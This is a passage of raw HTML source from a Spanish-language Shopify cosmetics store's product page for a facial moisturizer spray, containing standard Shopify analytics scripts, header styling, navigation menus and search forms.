spray","url":"\/products\/hidratante-facial-en-spray","type":""},"id":"43577892307201","image":{"src":"\/\/kosmetikaonline.com\/cdn\/shop\/products\/hidratanteenSpray3.png?v=1668556701"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://kosmetikaonline.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"2073854022","storefrontBaseUrl":"https:\/\/kosmetikaonline.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":14.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Hidratante Facial en spray\",\"vendor\":\"KOSMETIKA\",\"id\":\"7911760331009\",\"untranslatedTitle\":\"Hidratante Facial en spray\",\"url\":\"\/products\/hidratante-facial-en-spray\",\"type\":\"\"},\"id\":\"43577892307201\",\"image\":{\"src\":\"\/\/kosmetikaonline.com\/cdn\/shop\/products\/hidratanteenSpray3.png?v=1668556701\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7911760331009,"gid":"gid:\/\/shopify\/Product\/7911760331009","vendor":"KOSMETIKA","type":"","handle":"hidratante-facial-en-spray","variants":[{"id":43577892307201,"price":1499,"name":"Hidratante Facial en spray","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7911760331009,"requestId":"445bf4f9-1746-4656-b120-d38fc765df36-1768060119"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2073854022,
      theme_id: 146637881601,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//kosmetikaonline.com/cdn/s/trekkie.storefront.05c509f133afcfb9f2a8aef7ef881fd109f9b92e.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//kosmetikaonline.com/cdn/s/trekkie.storefront.05c509f133afcfb9f2a8aef7ef881fd109f9b92e.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//kosmetikaonline.com/cdn/s/trekkie.storefront.05c509f133afcfb9f2a8aef7ef881fd109f9b92e.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2073854022,"isMerchantRequest":null,"themeId":146637881601,"themeCityHash":"6957571905241394570","contentLanguage":"es","currency":"USD","eventMetadataId":"79023f76-bd22-4c33-a203-4e4699ad97d5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7911760331009,"requestId":"445bf4f9-1746-4656-b120-d38fc765df36-1768060119","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43577892307201,"productId":7911760331009,"productGid":"gid:\/\/shopify\/Product\/7911760331009","name":"Hidratante Facial en spray","price":"14.99","sku":"","brand":"KOSMETIKA","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43577892307201,"productId":7911760331009,"productGid":"gid:\/\/shopify\/Product\/7911760331009","name":"Hidratante Facial en spray","price":"14.99","sku":"","brand":"KOSMETIKA","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/kosmetikaonline.com\/products\/hidratante-facial-en-spray"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//kosmetikaonline.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://kosmetikaonline.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="2073854022"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146637881601"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://kosmetikaonline.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18757188681985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-accent-2 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="7U2UVLp4KJiJEZTDtG6oPFJd8oTjEhBd8A7MGkO2Zz5WDSrULvRdAJGUP6lTqc8FddPYKNR+At2rwdPA6AdbJ+dQHAJzeH483g47c0c7u42e18Jmj06PRqSGXQT+IpcUFwqYq6mDjM4h1Iu/Xazlcsd5y7byCpd9n4saX5j0W5VIdTnkfhtjZ3rwKutyQrTRTKB58WOPeqTlVkxhEGaVWnI8NojSioc/rnq1L3VtOvp7Z+roI8rPS+6+zH9ZU3KrtR0zFPjxPqFIfhPIIHkSSqmHDqBGyqaChECmUGM3HxWsH+xxboK9VVQ4AyWUY/76q86yD3IMUEZ3LTQxNrD/BhMKhKRkZhL8/9bFzxGLXQzUyfIBYec91ARTkngZyXi72LuL0tC2MBFXVCN2sLOKZJZ9A1oiDm46djO8HA/lh8n8R6CU/E7Yf2Yy9bFl0KDn">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-2" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Inicio
                    </a></li><li><a href="/collections/perfumes-para-mama" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Maquillaje
                    </a></li><li><a href="/collections/liquidacion-de-perfumes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Perfumes
                    </a></li><li><a href="/collections/bisuteria-para-mama" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bisutería
                    </a></li><li><a href="/collections/cremas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Cuidado de la piel
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="7U2UVLp4KJiJEZTDtG6oPFJd8oTjEhBd8A7MGkO2Zz5WDSrULvRdAJGUP6lTqc8FddPYKNR+At2rwdPA6AdbJ+dQHAJzeH483g47c0c7u42e18Jmj06PRqSGXQT+IpcUFwqYq6mDjM4h1Iu/Xazlcsd5y7byCpd9n4saX5j0W5VIdTnkfhtjZ3rwKutyQrTRTKB58WOPeqTlVkxhEGaVWnI8NojSioc/rnq1L3VtOvp7Z+roI8rPS+6+zH9ZU3KrtR0zFPjxPqFIfhPIIHkSSqmHDqBGyqaChECmUGM3HxWsH+xxboK9VVQ4AyWUY/76q86yD3IMUEZ3LTQxNrD/BhMKhKRkZhL8/9bFzxGLXQzUyfIBYec91ARTkngZyXi72LuL0tC2MBFXVCN2sLOKZJZ9A1oiDm46djO8HA/lh8n8R6CU/E7Yf2Yy9bFl0KDn">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 53.91032325338895%"
            
          ><img src="//kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=500" alt="KOSMETIKA" srcset="//kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=50 50w, //kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=100 100w, //kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=150 150w, //kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=200 200w, //kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=250 250w, //kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=300 300w, //kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=400 400w, //kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=500 500w" width="200" height="107.82064650677789" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=500" alt="KOSMETIKA" srcset="//kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=50 50w, //kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=100 100w, //kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=150 150w, //kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=200 200w, //kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=250 250w, //kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=300 300w, //kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=400 400w, //kosmetikaonline.com/cdn/shop/files/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559&amp;width=500 500w" width="200" height="107.82064650677789" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-inicio"
                    href="/collections"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Inicio</span>
                  </a></li><li><a
                    id="HeaderMenu-maquillaje"
                    href="/collections/perfumes-para-mama"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Maquillaje</span>
                  </a></li><li><a
                    id="HeaderMenu-perfumes"
                    href="/collections/liquidacion-de-perfumes"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Perfumes</span>
                  </a></li><li><a
                    id="HeaderMenu-bisuteria"
                    href="/collections/bisuteria-para-mama"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Bisutería</span>
                  </a></li><li><a
                    id="HeaderMenu-cuidado-de-la-piel"
                    href="/collections/cremas"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Cuidado de la piel</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="7U2UVLp4KJiJEZTDtG6oPFJd8oTjEhBd8A7MGkO2Zz5WDSrULvRdAJGUP6lTqc8FddPYKNR+At2rwdPA6AdbJ+dQHAJzeH483g47c0c7u42e18Jmj06PRqSGXQT+IpcUFwqYq6mDjM4h1Iu/Xazlcsd5y7byCpd9n4saX5j0W5VIdTnkfhtjZ3rwKutyQrTRTKB58WOPeqTlVkxhEGaVWnI8NojSioc/rnq1L3VtOvp7Z+roI8rPS+6+zH9ZU3KrtR0zFPjxPqFIfhPIIHkSSqmHDqBGyqaChECmUGM3HxWsH+xxboK9VVQ4AyWUY/76q86yD3IMUEZ3LTQxNrD/BhMKhKRkZhL8/9bFzxGLXQzUyfIBYec91ARTkngZyXi72LuL0tC2MBFXVCN2sLOKZJZ9A1oiDm46djO8HA/lh8n8R6CU/E7Yf2Yy9bFl0KDn">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "KOSMETIKA",
    
      "logo": "https:\/\/kosmetikaonline.com\/cdn\/shop\/files\/2_82455618-3e68-4c5b-a1ef-3e7e158ac203.png?v=1732987559\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/kosmetikaonline.com"
  }
</script>
</div><div id="shopify-section-sections--18757188681985__horizontal_ticker_gWJPfA" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18757188681985__horizontal_ticker_gWJPfA-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18757188681985__horizontal_ticker_gWJPfA .horizontal-ticker__container {
